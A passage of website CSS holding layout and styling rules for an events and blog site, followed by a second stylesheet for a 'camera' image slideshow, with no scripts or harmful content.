	height:auto;
	opacity:1;
  filter:alpha(opacity=100);
}
.menu-bar li > ul ul {
	height:auto;
	margin-left:8px;
	margin-top:-8px;
	left:100%;
	top:0px;
}
.menu-bar li li:hover > ul {
	opacity:1;
	top:0px;
}

























.tablet-menu {
	width:20px;
	height:18px;
	padding:5px;
	z-index:10;
	display:none;

	background:url(../images/sprites.png) 7px -540px no-repeat;
	
	position:absolute;
	left:20px;
	top:20px;
	
	box-shadow:0 0 4px 3px rgba(255, 255, 255, 0.3);
	-moz-box-shadow:0 0 4px 3px rgba(255, 255, 255, 0.3);
	-webkit-box-shadow:0 0 4px 3px rgba(255, 255, 255, 0.3);
}
.tablet-menu:hover {
	box-shadow:0 0 4px 3px rgba(255, 255, 255, 0.15);
	-moz-box-shadow:0 0 4px 3px rgba(255, 255, 255, 0.15);
	-webkit-box-shadow:0 0 4px 3px rgba(255, 255, 255, 0.15);
}

.user-controls {
	float:right;
}
.user-controls a {
	width:46px;
	height:30px;
	padding:10px 0;
	float:left;
	display:inline-block;
	background:#000 url(../images/sprites.png) 16px -344px no-repeat;

	transition:background-color 0.5s ease-in;
}
.user-controls a:hover {
	background-color:#111111;
}
.user-controls a.user-search {
	background-position:12px -391px;
}


.events {
	margin-bottom:25px;
}
.events-list > li + li {
	margin-top:10px;
}
.event-box {
	border:1px solid #dddddd;

	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(240,240,240,0) 0%, rgba(240,240,240,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(240,240,240,0)), color-stop(100%,rgba(240,240,240,1)));
	background: -webkit-linear-gradient(top,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	background: -o-linear-gradient(top,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	background: -ms-linear-gradient(top,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	background: linear-gradient(to bottom,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00f0f0f0', endColorstr='#f0f0f0',GradientType=0 );

}
.event-box .image {
	width:110px;
	margin:0px;
	float:left;
	overflow:hidden;
}
.event-box .image img {
	width:100%;
	display:block;
}
.event-box .detail {
	padding:11px 20px 8px 20px;
	margin-left:110px;
	color:#8d8c8c;
	font-size:12px;
}
.event-box .detail li span {
	display:inline-block;
	margin-right:10px;
}
.event-box .detail li span + span:before {
	padding-right:10px;
	content:'|';
	display:inline-block;
	position:relative;
	top:-1px;
}
.event-box .detail [class^="icon-"] {
  opacity:0.5;
  filter:alpha(opacity=50);
}

.event-box-featured {
	background:none;
	border:0px;
}
.event-box-featured .image {
	width:auto;
	float:none;
	margin-bottom:10px;
	position:relative;
}
.event-box-featured .image:before {
	padding:0 10px;
	display:inline-block;
	color:#fff;
	content:'Featured Event';
	background:rgb(0,0,0);
	background:rgba(0,0,0,0.5);

	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	position:absolute;
	right:20px;
	bottom:20px;
}
.event-box-featured .detail {
	padding:10px 0 15px 0;
	margin-left:0px;
}
.event-box-featured .detail h5 {
	font-size:18px;
	color:#3f3f3f;
}
.event-box-featured .detail li {
	display:inline-block;
}

.events .pagination {
	margin-bottom:20px;
}

.bg-placeholder{
      visibility:hidden;
      position: absolute;
}

/**** Donate styles ***/
.donate {
	margin-bottom:25px;
}
.donate-box {
	color:#fff;
	background:#222222;
}
.donate-detail {
	padding:20px;
	text-align:center;
}
.donate-detail h3 {
	color:#ebb135;
}
.donate-detail .progress {
	margin-bottom:0px;
}
.ratio {
	font-size:11px;
	line-height:31px;
}
.donate-box ul li {
	padding:13px 20px;
	text-transform:uppercase;
	background:#171717;
}
.donate-box ul li:nth-child(odd) {
	background:#1d1d1d;
}
.donate-box ul li span {
	display:inline-block;
	float:right;
	font-size:20px;
	font-weight:bold;

}


/*** tweet box ***/
.twitter {
	margin-bottom:25px;
}
.tweets-box {
	padding:20px;
	margin-bottom:15px;
	color:#fff;
	background-color:#2cb9e1;
}
.tweets-list {
	height:225px;
}
.tweets-box li + li {
	margin-top:20px;
}
.tweets-box h6,
.tweets-box a {
	color:#fff;
}
.tweets-box a:hover {
	text-decoration:underline;
}
.tweets-box p:last-child {
	margin-bottom:0px;
}
.follow-twitter {
	padding-left:60px;
	line-height:30px;
	font-size:14px;
	color:#41a8d3;
	background:url(../images/sprites.png) 0 -716px no-repeat;
}

/*** event-countdown ***/

.event-countdown {
	padding:20px;
	background:#ebb135;	
}
.event-countdown h3 {
	margin-bottom:15px;
	color:#fff;
	text-align:center;
}
.event-countdown ul.list li {
	font-size:12px;
}
.event-countdown ul.list li span {
	display:inline-block;
	margin-right:8px;
}
.event-countdown ul.list li span + span:before {
	padding-right:8px;
	content:'|';
	display:inline-block;
	position:relative;
	top:-1px;
}
.event-countdown > p {
	margin-bottom:5px;
}

.counter {
	padding:15px 20px 12px 20px;
	margin:0 -20px 12px -20px;
	background:#000;
	color:#fff;
}
.count-down {
	width:164px;
	margin:auto;
	overflow:hidden;
}
.countDays,
.countHours,
.countMinutes,
.countSeconds {
	width:22px;
	float:left;
}
.counter span.position {
	width:11px;
	height:22px;
	margin-bottom:5px;
	float:left;
	font-size:20px;
	font-weight:bold;
	line-height:1.1em;
	display:inline-block;
	position:relative;
}
.position > span {
	position:absolute;
	top:0px;
	left:0px;
}
.counter span.boxName {
	font-size:10px;
	text-align:center;
	clear:both;
	display:block;
}
span.points {
	width:12px;
	float:left;
	margin:0 6px;
	font-size:24px;
	font-weight:bold;
	line-height:0.8em;
	text-align:center;
	display:block;
}

/*** testimonials ***/
.testimonials {
	padding:65px 0 30px 0;
	background:#eaeaea;
}
.testimonials .testimonial-detail {
	width:700px;
	margin:auto;
	text-align:center;
}
.testimonials .testimonial-detail .name {
	font-size:20px;
	line-height:36px;
}

.bx-viewport {
	margin-bottom:15px;
}
.testimonials .bx-controls-direction {
	display:none;
}



.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display:inline-block;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	width:21px;
	height:21px;
	text-indent:-9999px;
	display:inline-block;
	background:url(../images/sprites.png) 4px -771px no-repeat;
}
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background-position:0 -816px;
}


/**** Widgets
//////////////////////////////  ***/

.footer .widget {
	width:220px;
	float:left;
	margin-left:20px;
	min-height:1px;	
}

.posts-list {
	padding:10px 20px;
	margin-bottom:30px;
	background:#ffffff;
}
.footer .posts-list {
	padding:0px;
	margin-bottom:0px;
	background:none;
}
.posts-list ul {
	list-style:none;
}
.posts-list li + li {
	margin-top:25px;
}
.posts-list li img {
	float:left;
	display:block;
}
.posts-list li .post-text {
	margin-left:70px;
}
.posts-list li .post-text p {
	font-size:12px;
}


/*** gallery-thumbs ***/
.gallery-thumbs ul {
	margin-left:-8px;
	list-style:none;
}
.footer .gallery-thumbs ul {
	margin-bottom:5px;
}
.gallery-thumbs li {
	width:25%;
	float:left;
	margin-bottom:8px;
	padding-left:8px;
	
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
}
.gallery-thumbs li a,
.gallery-thumbs li img {
	width:60px;
	float:left;
	height:40px;
}

.widget-text {
	font-size:12px;
}
.widget-text > a {
	display:block;
	margin-bottom:10px;
}
.widget-text p:last-child {
	margin-bottom:0px;
}


.widget_newsletter p {
	margin-bottom:20px;
}

/*** Footer styles ***/

.footer {
	padding:35px 0 30px 0;
	color:#868686;
	background:#3a3a3a;	
}
.footer h2,
.footer h5,
.footer a {
	color:#fff;
}

.bottom {
	padding:33px 0;
	font-size:12px;
	color:#fff;
	background:#ebb135;
}
.bottom a {
	color:#fff;
}
.bottom a:hover {
	text-decoration:underline;
}
.bottom .bottom-left,
.bottom .bottom-left p {
	float:left;
}
.bottom .bottom-left p {
	margin-bottom:0px;
}
.bottom .bottom-left ul {
	margin-left:46px;
	float:left;
	position:relative;
}
.bottom .bottom-left ul:before {
	width:0px;
	height:100%;
	display:inline-block;
	content:'|';
	position:absolute;
	left:-24px;
	top:0px;
}
.bottom .bottom-left li,
.bottom .bottom-left li a {
	display:inline-block;
	position:relative;
}
.bottom .bottom-left li + li {
	margin-left:15px;
}
.bottom .bottom-left li + li:before {
	padding-right:17px;
	content:'-';
	display:inline-block;
}

.bottom .social-links {
	float:right;
}



/*** Events page ***/
.banner {
	height:220px;
	margin-bottom:30px;
	position:relative;
	
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:cover;
	-moz-background-size:cover;
	-webkit-background-size:cover;	
}
.banner h1 {
	padding:13px 25px;
	margin:55px 0 20px 0;
	color:#fff;
	display:inline-block;
	background:#dea732;
}
.banner h1,
.banner .bread-bar {
	position:relative;
	z-index:2;
}
.blog-box {
	color:#7d7d7d;
	margin-bottom:25px;
}

iframe {
	width:100%;
	max-width:100%;
	border:0px;
	display:block;
}
.location-map {
	margin-bottom:20px;
}
.location-map iframe {
	height:285px;
}
.banner .location-map {
	width:100%;
	min-height:260px;
	z-index:1;
	position:absolute;
	left:0px;
	top:0px;
}
.banner .location-map iframe {
	height:260px;
}


.blog-box .image  img {
	width:100%;
	display:block;
}
.details,
.blog-details,
.details h6 {
    line-height: 24px;
}
.details h4 {
	margin-bottom:7px;
	font-weight:bold;	
}
.details h6 {
	font-size:13px;
	color:#494949;
}
.details ul.list {
	margin-bottom:20px;
}
.details ul.list li {
	margin-right:10px;
	display:inline-block;
}
.details ul.list li,
.details ul.list li a {
	color:#8c8c8c;
}
.details ul.list li a {
	display:inline-block;
}
.details ul.list li [class^="icon-"] {
  opacity:0.5;
  filter:alpha(opacity=50);
}
.details p {
	margin-bottom:20px;
}
.details blockquote p {
	margin-bottom:0px;
}

.author-box {
	padding:30px;
	border:1px solid #eaeaea;
	background:#eeeeee;
}
.snap {
	width:78px;
	height:78px;
	border:3px solid #fff;
	overflow:hidden;
	
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.author-box .snap {
	float:left;
}
.author-box .auth-details {
	margin-left:100px;
	line-height:22px;
}
.author-box .auth-details p {
	margin-bottom:0px;
}

.comment-area {
	margin-bottom:30px;
}
.comment-area:last-child {
	margin-bottom:40px;
}
.left-marg {
	margin-left:10px;	
}

.user-comments .comment-box {
	padding:30px 30px 15px 120px;
	color:#8c8c8c;
	border:1px solid #eaeaea;
	background:#fbfbfb;
	position:relative;
}
.comment-box .snap {
	position:absolute;
	top:20px;
	left:20px;
}
.comment-box .comment-tp {
	margin-bottom:10px;		
}
.comment-box .comment-tp strong {
	font-size:18px;
	font-weight:normal;
	color:#3f3f3f;
}
.comment-box .comment-tp p {
	display:inline-block;
	margin-left:5px;
	margin-bottom:0px;
	font-size:12px;
}
.comment-box .comment-tp p:before {
	padding-right:10px;
	display:inline-block;
	content:'//';
}
.comment-box .reply-link {
	padding:4px 15px 4px 35px;
	font-size:12px;
	color:#8c8c8c;
	display:none;
	border-left:1px solid #eaeaea;
	border-bottom:1px solid #eaeaea;
	background:#fff url(../images/sprites.png) 15px -1003px no-repeat;
	position:absolute;
	top:0px;
	right:0px;
}
.comment-box:hover .reply-link {
	display:inline-block;
}
.comment-box .reply-link:hover {
	color:#676767;
	background-position:15px -1043px;
}

.user-comments li + li {
	margin-top:25px;
}

.user-comments ul > li li {
	margin-top:25px;
	margin-left:0px;
}
.user-comments li li li {
	margin-top:10px;
	margin-left:30px;
}

.user-comments ul > li li .comment-box {
	background:#fff;
}
.user-comments li li li .comment-box {
	background:#f8f8f8;
}
.user-comments li li li li .comment-box {
	background:#eeeeee;
}
.user-comments li li li .comment-box:before {
	width:15px;
	height:61px;
	content:'';
	display:block;
	background:url(../images/sprites.png) 0 -1093px no-repeat;
	position:absolute;
	left:-16px;
	top:-11px;
}


/*** Blog page ***/
.blog-box .image {
	margin-bottom:25px;
	border:1px solid #cecece;
}
.blog-box .image {
	display:block;
}
.blog-info {
	margin-bottom:40px;
}
.blog-left {
	width:155px;
	padding-right:25px;
	float:left;
	text-align:right;
	border-right:1px dotted #dadada;
  *zoom:1;
}
.blog-left .snap {
	margin-bottom:10px;
	display:inline-block;
	
	box-shadow:0px 2px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0px 2px 3px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow:0px 2px 3px rgba(0, 0, 0, 0.1);
}
.blog-left a {
	margin-bottom:5px;
	display:block;
	color:#dea732;
	font-weight:bold;
}
.blog-left p {
	margin-bottom:5px;
	font-size:12px;
}

.blog-details {
	margin-left:200px;
	position:relative;
}
.blog-details h4 {
	font-weight:bold;
}
.blog-details p {
	font-size:14px;
}
.blog-details p.date {
	font-size:12px;
	line-height:14px;
	margin-bottom:15px;
	color:#999;
}
.readmore {
	padding-left:18px;
	color:#b9b9b9;
	font-size:12px;
	display:inline-block;
	background:url(../images/sprites.png) 0 -1175px no-repeat;	
	
	transition:all 0.2s ease;
	-moz-transition:all 0.2s ease;
	-webkit-transition:all 0.2s ease;
}
.readmore:hover {
	color:#9d9d9d;
	background-position:3px -1175px;
}


/*** Gallery page ***/
.gallery .image {
	margin-bottom:20px;
	position:relative;
}
.gallery .image a,
.gallery .image img {
	display:block;
}
.gallery .image img {
	width:100%;
}
.gallery .image img {
  position: relative;
  z-index: 4;
  max-width: 100%;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.gallery .image .image-info {
	width:100%;
	height:100%;
	font-weight:bold;
	color:#fff;
  opacity:0;
  filter:alpha(opacity=0);
	display:block;
	background:rgb(0,0,0);
	background:rgba(0,0,0,0.5);
  z-index: 11;
	overflow:hidden;
	
	position:absolute;
	left:0px;
	top:0px;

  -webkit-transition:all 0.5s ease-out;
  -moz-transition:all 0.5s ease-out;
  -o-transition:all 0.5s ease-out;
  transition:all 0.5s ease-out;
	
}
.gallery .image:hover .image-info {
  opacity:1;
  filter:alpha(opacity=100);
}
.gallery .image .image-info p {
	width:100%;
	text-align:center;
	position:absolute;
	top:50%;
	left:0px;

  transform:scale3d(2, 2, 1) translate3d(0, 70%, 0);
  -moz-transform:scale3d(2, 2, 1) translate3d(0, 70%, 0);
  -o-transform:scale3d(2, 2, 1) translate3d(0, 70%, 0);
  -webkit-transform:scale3d(2, 2, 1) translate3d(0, 70%, 0);
  
  -webkit-transition:all 0.5s ease-out;
  -moz-transition:all 0.5s ease-out;
  -o-transition:all 0.5s ease-out;
  transition:all 0.5s ease-out;
}
.gallery .image:hover .image-info p {
  -moz-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform:scale3d(1, 1, 1) translate3d(0,0,0);
}
.gallery .image .imageMirror {
	width:100%;
	height:100%;
	display:block;
	z-index:10;
	overflow:hidden;
	position:absolute;
	left:0px;
	top:0px;
	
}
.gallery .image .imageMirror img {
	transform:scale(2);
	-moz-transform:scale(2);
	-webkit-transform:scale(2);
}

.contact-box {
	font-size:18px;
	line-height:30px;
	color:#8c8c8c;
}
.contact-box p {
	margin-bottom:20px;
}
ul.contact-list li {
	padding:7px 0;
	margin-bottom:15px;
	font-size:20px;
	line-height:1.1;
}
ul.contact-list li a {
	color:#8c8c8c;
}
ul.contact-list li[class^="list-"] {
	position:relative;
	padding-left:60px;
}
ul.contact-list li[class^="list-"]:before {
	width:37px;
	height:37px;
	margin-right:10px;
	content:'';
	display:block;
	background:url(../images/sprites.png) 0 -1303px no-repeat;

	position:absolute;
	top:0px;
	left:0px;
}
ul.contact-list li.list-email:before {
	background-position:0 -1370px;
}
ul.contact-list li.list-email:before {
	background-position:0 -1370px;
}
ul.contact-list li.list-facebook:before {
	background-position:0 -1437px;
}
ul.contact-list li.list-twitter:before {
	background-position:0 -1504px;
}


/** facebook like box style ***/

/* To fill the container and nothing else */
.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {
width: 100% !important;
}

.fb_iframe_widget iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* end of facebook responsive */


/*** jQuery UI Dialog
///////////////////////////////////////// ****/

.dialog-overlay {
	width:100%;
	height:100%;
	z-index:1000;
	position:fixed;
	top:0%;
	left:0px;
	display:none;
	opacity:0.8;
  filter: alpha(opacity=80);
	background-color:#000;
}

.ui-dialog {
	min-width:470px;
	min-height:150px;
	outline: 0;
	z-index:1001;
	
	position:absolute;
	top:0px;
	left: 0;
}
.ui-dialog .ui-dialog-titlebar {
	position: relative;
}
.ui-dialog .ui-dialog-title {
	display:none;
}
.ui-dialog .ui-dialog-titlebar-close {
	width:30px;
	height:30px;
	padding:0px;
	margin:0;
	border:0px;
	text-indent:-9999px;
	background-image:url(../images/sprites.png);
	background-position:7px -1564px;
	background-repeat:no-repeat;
	background-color:transparent;
	cursor:pointer;
	z-index:1002;

  opacity:0.5;
  filter:alpha(opacity=50);

	position:absolute;
	right:15px;
	top:15px;
	
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
}
.ui-dialog .ui-dialog-titlebar-close:hover {
  opacity:0.8;
  filter:alpha(opacity=80);
}
.ui-dialog .ui-dialog-content {
	width:530px;
	margin:auto;
	overflow:hidden;

	background:#fff;
	background:rgba(255,255,255,0.95);

	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.ui-dialog .ui-dialog-content {
	position: relative;
	overflow: auto;
}
.ui-dialog .ui-dialog-content:before,
.ui-dialog .ui-dialog-content:after {
	display:table;
	content:'';
}
.ui-dialog .ui-dialog-content:after {
	clear:both;
}
.ui-dialog .ui-dialog-content .heading {
	padding:20px 25px;
	font-size:20px;
	font-weight:bold;
	line-height:1.1em;
	color:#fff;
	text-align:left;
	background:#e7b03d;
}
.dialog-block {
	padding:30px 25px;
	position:relative;
}
.dialog-block .help-inline {
	padding-left:25px;
	line-height:30px;
}
.dialog-btm {
	padding:22px 25px;
	color:#9b9b9b;
	text-align:center;
	border-top:1px solid #fff;
	background:#f3f3f3;
}
.dialog-btm a {
	font-size:15px;
	font-weight:bold;
	color:#5f5f5f;
}
.dialog-block input[type="submit"],
.dialog-block input[type="button"] {
}

.ui-dialog-content textarea,
.ui-dialog-content input[type="text"],
.ui-dialog-content input[type="password"],
.ui-dialog-content input[type="datetime"],
.ui-dialog-content input[type="datetime-local"],
.ui-dialog-content input[type="date"],
.ui-dialog-content input[type="month"],
.ui-dialog-content input[type="time"],
.ui-dialog-content input[type="week"],
.ui-dialog-content input[type="number"],
.ui-dialog-content input[type="email"],
.ui-dialog-content input[type="url"],
.ui-dialog-content input[type="search"],
.ui-dialog-content input[type="tel"],
.ui-dialog-content input[type="color"],
.ui-dialog-content .uneditable-input {
	margin-bottom:25px;
}

--- FILE ---
content_type: text/css
request_url: http://veerkunwarsingh.com/style/camera.css
body_size: 11720
content:
/**************************
*
*	GENERAL
*
**************************/
.camera_wrap a, .camera_wrap img, 
.camera_wrap ol, .camera_wrap ul, .camera_wrap li,
.camera_wrap table, .camera_wrap tbody, .camera_wrap tfoot, .camera_wrap thead, .camera_wrap tr, .camera_wrap th, .camera_wrap td
.camera_thumbs_wrap a, .camera_thumbs_wrap img, 
.camera_thumbs_wrap ol, .camera_thumbs_wrap ul, .camera_thumbs_wrap li,
.camera_thumbs_wrap table, .camera_thumbs_wrap tbody, .camera_thumbs_wrap tfoot, .camera_thumbs_wrap thead, .camera_thumbs_wrap tr, .camera_thumbs_wrap th, .camera_thumbs_wrap td {
	background:none;
	border:0;
	font:inherit;
	font-size:100%;
	margin:0;
	padding:0;
	vertical-align:baseline;
	list-style:none
}
.camera_wrap {
	display:none;
	position:relative;
	z-index:0;
}
.camera_wrap img {
	max-width:none!important;
}
.camera_fakehover {
	height:100%;
	min-height:60px;
	position:relative;
	width:100%;
	z-index:1;
	overflow:hidden;
}
.camera_wrap {
	width:100%;
	max-height:550px;
	margin-bottom:30px;
  border-bottom:1px solid #fff;
}
.camera_src {
	display:none;
}
.cameraCont, .cameraContents {
	height:100%;
	position:relative;
	width:100%;
	z-index:1;
}
.cameraSlide {
	bottom:0;
	left:0;
	position:absolute;
	right:0;
	top:0;
	width:100%;
}
.cameraContent {
	bottom:0;
	display:none;
	left:0;
	position:absolute;
	right:0;
	top:0;
	width:100%;
}
.camera_target {
	bottom:0;
	height:100%;
	left:0;
	overflow:hidden;
	position:absolute;
	right:0;
	text-align:left;
	top:0;
	width:100%;
	z-index:0;
}
.camera_overlayer {
	bottom:0;
	height:100%;
	left:0;
	overflow:hidden;
	position:absolute;
	right:0;
	top:0;
	width:100%;
	z-index:0;
}
.camera_target_content {
	bottom:0;
	left:0;
	overflow:hidden;
	position:absolute;
	right:0;
	top:0;
	z-index:2;
}
.camera_target_content .camera_link {
    background:url(../images/blank.html);
	display:block;
	height:100%;
	text-decoration:none;
}
.camera_loader {
	width:50px;
	height:50px;
	margin:-25px 0 0 -25px;
  background:#fff url(../images/camera-loader.gif) no-repeat center;
	overflow:hidden;
	z-index:3;

	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;

	position:absolute;
	left:50%;
	top:50%;
}
.camera_bar {
	bottom:0;
	left:0;
	overflow:hidden;
	position:absolute;
	right:0;
	top:0;
	z-index:3;
}
.camera_thumbs_wrap.camera_left .camera_bar, .camera_thumbs_wrap.camera_right .camera_bar {
	height:100%;
	position:absolute;
	width:auto;
}
.camera_thumbs_wrap.camera_bottom .camera_bar, .camera_thumbs_wrap.camera_top .camera_bar {
	height:auto;
	position:absolute;
	width:100%;
}
.camera_nav_cont {
	height:65px;
	overflow:hidden;
	position:absolute;
	right:9px;
	top:15px;
	width:120px;
	z-index:4;
}
.camera_caption {
	width:940px;
	height:550px;
	margin:auto;
	display:block;
}
.camerarelative {
	overflow:hidden;
	position:relative;
}
.imgFake {
	cursor:pointer;
}
.camera_prevThumbs {
	bottom:4px;
	cursor:pointer;
	left:0;
	position:absolute;
	top:4px;
	visibility:hidden;
	width:30px;
	z-index:10;
}
.camera_prevThumbs div {
	background:url(../images/camera_skins.html) no-repeat -160px 0;
	display:block;
	height:40px;
	margin-top:-20px;
	position:absolute;
	top:50%;
	width:30px;
}
.camera_nextThumbs {
	bottom:4px;
	cursor:pointer;
	position:absolute;
	right:0;
	top:4px;
	visibility:hidden;
	width:30px;
	z-index:10;
}
.camera_nextThumbs div {
	background:url(../images/camera_skins.html) no-repeat -190px 0;
	display:block;
	height:40px;
	margin-top:-20px;
	position:absolute;
	top:50%;
	width:30px;
}
.camera_command_wrap .hideNav {
	display:none;
}
.camera_command_wrap {
	left:0;
	position:relative;
	right:0;
	z-index:4;
}
.camera_wrap .camera_pag .camera_pag_ul {
	list-style:none;
	margin:0;
	padding:0;
	text-align:right;
}
.camera_wrap .camera_pag .camera_pag_ul li {
	-webkit-border-radius:8px;
	-moz-border-radius:8px;
	border-radius:8px;
	cursor:pointer;
	display:inline-block;
	height:16px;
	margin:20px 5px;
	position:relative;
	text-align:left;
	text-indent:-9999px;
	width:16px;
}
.camera_commands_emboss .camera_pag .camera_pag_ul li {
	-moz-box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
	-webkit-box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
	box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
}
.camera_wrap .camera_pag .camera_pag_ul li > span {
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	height:8px;
	left:4px;
	overflow:hidden;
	position:absolute;
	top:4px;
	width:8px;
}
.camera_commands_emboss .camera_pag .camera_pag_ul li:hover > span {
	-moz-box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
	-webkit-box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
	box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span {
	-moz-box-shadow:0;
	-webkit-box-shadow:0;
	box-shadow:0;
}
.camera_pag_ul li img {
	display:none;
	position:absolute;
}
.camera_pag_ul .thumb_arrow {
    border-left:4px solid transparent;
    border-right:4px solid transparent;
    border-top:4px solid;
	top:0;
	left:50%;
	margin-left:-4px;
	position:absolute;
}
.camera_prev, .camera_next, .camera_commands {
	width:60px;
	height:60px;
	margin-top:-30px;
	cursor:pointer;
	position:absolute;
	z-index:2;
	top:50%;
	opacity:1 !important;
	filter:alpha(opacity=100) !important;
	
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
}
.camera_prev {
	left:-60px;
}
.camera_next {
	right:-60px;
}

.camera_fakehover:hover .camera_prev {
	left:0px;
}
.camera_fakehover:hover .camera_next {
	right:0px;
}


.camera_prev > span,
.camera_next > span {
	height:60px;
	width:60px;
	background:url(../images/sprites.png) 25px -433px no-repeat;
	display:block;
}
.camera_next > span {
	background-position:25px -479px;
}
.camera_commands {
	right:41px;
}
.camera_commands > .camera_play {
	background:url(../images/camera_skins.html) no-repeat -80px 0;
	height:40px;
	width:40px;
}
.camera_commands > .camera_stop {
	background:url(../images/camera_skins.html) no-repeat -120px 0;
	display:block;
	height:40px;
	width:40px;
}
.camera_wrap .camera_pag .camera_pag_ul li {
	-webkit-border-radius:8px;
	-moz-border-radius:8px;
	border-radius:8px;
	cursor:pointer;
	display:inline-block;
	height:16px;
	margin:20px 5px;
	position:relative;
	text-indent:-9999px;
	width:16px;
}
.camera_thumbs_cont {
	-webkit-border-bottom-right-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomright:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px;
	overflow:hidden;
	position:relative;
	width:100%;
}
.camera_commands_emboss .camera_thumbs_cont {
	-moz-box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
	-webkit-box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
	box-shadow:
		0px 1px 0px rgba(255,255,255,1),
		inset 0px 1px 1px rgba(0,0,0,0.2);
}
.camera_thumbs_cont > div {
	float:left;
	width:100%;
}
.camera_thumbs_cont ul {
	overflow:hidden;
	padding:3px 4px 8px;
	position:relative;
	text-align:center;
}
.camera_thumbs_cont ul li {
	display:inline;
	padding:0 4px;
}
.camera_thumbs_cont ul li > img {
	border:1px solid;
	cursor:pointer;
	margin-top:5px;
	vertical-align:bottom;
}
.camera_clear {
	display:block;
	clear:both;
}
.showIt {
	display:none;
}
.camera_clear {
	clear:both;
	display:block;
	height:1px;
	margin:-1px 0 25px;
	position:relative;
}
/**************************
*
*	COLORS & SKINS
*
**************************/
.pattern_1 .camera_overlayer {
	background:url(../images/patterns/overlay1.html) repeat;
}
.pattern_2 .camera_overlayer {
	background:url(../images/patterns/overlay2.html) repeat;
}
.pattern_3 .camera_overlayer {
	background:url(../images/patterns/overlay3.html) repeat;
}
.pattern_4 .camera_overlayer {
	background:url(../images/patterns/overlay4.html) repeat;
}
.pattern_5 .camera_overlayer {
	background:url(../images/patterns/overlay5.html) repeat;
}
.pattern_6 .camera_overlayer {
	background:url(../images/patterns/overlay6.html) repeat;
}
.pattern_7 .camera_overlayer {
	background:url(../images/patterns/overlay7.html) repeat;
}
.pattern_8 .camera_overlayer {
	background:url(../images/patterns/overlay8.html) repeat;
}
.pattern_9 .camera_overlayer {
	background:url(../images/patterns/overlay9.html) repeat;
}
.pattern_10 .camera_overlayer {
	background:url(../images/patterns/overlay10.html) repeat;
}
.camera_caption {
	color:#fff;
	position:relative;
	clear:both;
}
.camera_caption div h2 {
	margin:0px;
	padding:11px 25px;
	font-size:40px;
	color:inherit;
	letter-spacing:-0.05em;
	background-color:#dea732;
	position:absolute;
	left:0px;
}
.camera_caption div h3 {
	padding:16px 25px;
	margin:0px;
	font-size:20px;
	letter-spacing:-0.05em;
	color:inherit;
	background-color:#222222;
	position:absolute;
	left:0px;
}
.one.fadeFromLeft,
.one.fadeFromRight {
	top:170px;
}
.two.fadeFromLeft,
.two.fadeFromRight {
	top:236px;
}
.three.fadeFromLeft,
.three.fadeFromRight {
	top:290px;
}

.one.fadeFromBottom,
.one.fadeFromTop {
	margin-bottom:314px;
}
.two.fadeFromBottom,
.two.fadeFromTop {
	margin-bottom:260px;
}
.three.fadeFromBottom {
	margin-bottom:206px;
}
.three.fadeFromTop {
	margin-top:-206px;
}


.camera_wrap .camera_pag .camera_pag_ul li {
	background:#b7b7b7;
}
.camera_wrap .camera_pag .camera_pag_ul li:hover > span {
	background:#b7b7b7;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span {
	background:#434648;
}
.camera_pag_ul li img {
	border:4px solid #e6e6e6;
	-moz-box-shadow:0px 3px 6px rgba(0,0,0,.5);
	-webkit-box-shadow:0px 3px 6px rgba(0,0,0,.5);
	box-shadow:0px 3px 6px rgba(0,0,0,.5);
}
.camera_pag_ul .thumb_arrow {
    border-top-color:#e6e6e6;
}
